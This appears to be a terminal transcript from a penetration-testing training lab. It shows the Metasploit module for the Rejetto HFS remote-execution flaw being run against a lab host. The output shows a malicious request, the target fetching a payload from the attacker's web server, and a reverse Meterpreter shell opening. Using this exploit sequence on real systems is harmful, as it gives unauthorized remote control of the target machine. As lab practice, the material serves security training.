 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo1.ine.local
RHOSTS => demo1.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.39.4:4444
[*] Using URL: http://10.10.39.4:8080/xYlfuU5J5D
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /xYlfuU5J5D
[*] Sending stage (176198 bytes) to 10.4.22.180
[!] Tried to delete %TEMP%\bdsPgDdrLW.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.39.4:4444 -> 10.4.22.180:49224) at
2025-10-17 11:01:36 +0530
[*] Server stopped.
meterpreter >